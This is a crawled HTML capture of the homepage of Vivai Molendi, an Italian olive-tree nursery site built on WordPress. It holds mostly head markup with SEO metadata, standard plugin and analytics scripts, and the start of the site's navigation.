

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vivaimolendi.com/
body_size: 15096
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
  <head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Meta Images -->
		<link rel="shortcut icon" href="http://vivaimolendi.com/wp-content/themes/eco/core/images/favicon-pagelines.ico" type="image/x-icon" />		
	<!-- Title and External Script Integration -->
					
				
	
	<!-- Stylesheets -->
		<link rel="stylesheet" href="http://vivaimolendi.com/wp-content/themes/eco/core/css/reset.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="http://vivaimolendi.com/wp-content/themes/eco/core/css/wp_core.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="http://vivaimolendi.com/wp-content/themes/eco/style.css" type="text/css" media="screen" />


			
								

	<!-- PageLines Options -->
		<style type="text/css">


</style>			
	<!-- Wordpress Stuff -->
		<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats -->
		<link rel="alternate" type="application/rss+xml" title="Vivai Molendi RSS Feed" href="http://vivaimolendi.com/feed/" />
		<link rel="pingback" href="http://vivaimolendi.com/xmlrpc.php" />
		 <!-- This makes the comment box appear where the ‘reply to this comment’ link is -->
					<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>Vivai Molendi | Vendita Ulivi, Prebonsai di Olivo, Olivi da Innesto, Olivo Leccino, Moraiolo, Frantoio, Pendolino e Maurino</title>
	<meta name="description" content="Dalla secolare Tradizione Pesciatina. Le più aggiornate tecniche di Coltivazione *Consegna e Assistenza Diretta *Progettazione e Realizzazione Impianti" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://vivaimolendi.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Vivai Molendi |" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Vivai Molendi | Vendita Ulivi, Prebonsai di Olivo, Olivi da Innesto, Olivo Leccino, Moraiolo, Frantoio, Pendolino e Maurino" />
		<meta property="og:description" content="Dalla secolare Tradizione Pesciatina. Le più aggiornate tecniche di Coltivazione *Consegna e Assistenza Diretta *Progettazione e Realizzazione Impianti" />
		<meta property="og:url" content="http://vivaimolendi.com/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vivai Molendi | Vendita Ulivi, Prebonsai di Olivo, Olivi da Innesto, Olivo Leccino, Moraiolo, Frantoio, Pendolino e Maurino" />
		<meta name="twitter:description" content="Dalla secolare Tradizione Pesciatina. Le più aggiornate tecniche di Coltivazione *Consegna e Assistenza Diretta *Progettazione e Realizzazione Impianti" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/vivaimolendi.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/vivaimolendi.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"http:\/\/vivaimolendi.com\/#organization","name":"Vivai Molendi","url":"http:\/\/vivaimolendi.com\/"},{"@type":"WebPage","@id":"http:\/\/vivaimolendi.com\/#webpage","url":"http:\/\/vivaimolendi.com\/","name":"Vivai Molendi | Vendita Ulivi, Prebonsai di Olivo, Olivi da Innesto, Olivo Leccino, Moraiolo, Frantoio, Pendolino e Maurino","description":"Dalla secolare Tradizione Pesciatina. Le pi\u00f9 aggiornate tecniche di Coltivazione *Consegna e Assistenza Diretta *Progettazione e Realizzazione Impianti","inLanguage":"it-IT","isPartOf":{"@id":"http:\/\/vivaimolendi.com\/#website"},"breadcrumb":{"@id":"http:\/\/vivaimolendi.com\/#breadcrumblist"},"datePublished":"2010-10-14T22:01:19+00:00","dateModified":"2017-11-04T09:28:55+00:00"},{"@type":"WebSite","@id":"http:\/\/vivaimolendi.com\/#website","url":"http:\/\/vivaimolendi.com\/","name":"Vivai Molendi","inLanguage":"it-IT","publisher":{"@id":"http:\/\/vivaimolendi.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vivaimolendi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vivaimolendi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://vivaimolendi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='http://vivaimolendi.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<script type="text/javascript" src="http://vivaimolendi.com/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"http:\/\/vivaimolendi.com\/wp-admin\/admin-ajax.php","nonce":"b381fe2477","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/vivaimolendi.com\/index.php?photocrati_ajax=1","rest_url":"http:\/\/vivaimolendi.com\/wp-json\/","wp_home_url":"http:\/\/vivaimolendi.com","wp_site_url":"http:\/\/vivaimolendi.com","wp_root_url":"http:\/\/vivaimolendi.com","wp_plugins_url":"http:\/\/vivaimolendi.com\/wp-content\/plugins","wp_content_url":"http:\/\/vivaimolendi.com\/wp-content","wp_includes_url":"http:\/\/vivaimolendi.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"f3f3d9666c"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://vivaimolendi.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Q4PNDBWR8S" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vivaimolendi.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Q4PNDBWR8S");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://vivaimolendi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://vivaimolendi.com/wp-json/wp/v2/pages/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vivaimolendi.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://vivaimolendi.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://vivaimolendi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvivaimolendi.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://vivaimolendi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvivaimolendi.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>	
	<!-- Modules w/ Javascript -->	
		
		
		
			
		<!-- Font Replacement -->
    				<!-- Fix IE -->
    		<!-- IE -->

<!--[if IE 6]>
	<link rel="stylesheet" href="http://vivaimolendi.com/wp-content/themes/eco/css/ie6.css" type="text/css" media="screen" />
	<script  type="text/javascript"  src="http://vivaimolendi.com/wp-content/themes/eco/core/js/belatedpng.js"></script>
	<script>
	  DD_belatedPNG.fix('.pngbg, .shadow-bottom, .post-comments a, #fcolumns_container, .submit.btn');
	 </script>
<![endif]-->


				
</head>
<body class="home wp-singular page-template-default page page-id-42 wp-theme-eco cookies-not-set">
		<div id="site">
		
		<div id="header" class="fix">
			<div class="content">
				<div class="branding">
			<a class="home" href="http://vivaimolendi.com/" title="Vivai Molendi"><img src="http://vivaimolendi.com/wp-content/uploads/2010/11/vivai-olivi-camelie-limoni.jpg" alt="Vivai Molendi" /></a>
	</div>				<form method="get" id="searchform" class="" action="http://vivaimolendi.com/">
	<fieldset>
		<input type="text" value="Cerca" name="s" id="s" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}" />

		<input type="image" value="Go" src="http://vivaimolendi.com/wp-content/themes/eco/images/search-btn.png" class="submit btn" />
	</fieldset>
</form>
					<div id="nav" class="fix">
		<ul class="dropdown clearfix"> 	
			<!-- <li class="page_item "><a class="home" href="http://vivaimolendi.com/" title="Home">Home</a></li> -->
			<li class="page_item page-item-4"><a href="http://vivaimolendi.com/chi-siamo/"><span>Chi Siamo</span></a></li>
<li class="page_item page-item-11"><a href="http://vivaimolendi.com/contattaci/"><span>Contattaci</span></a></li>
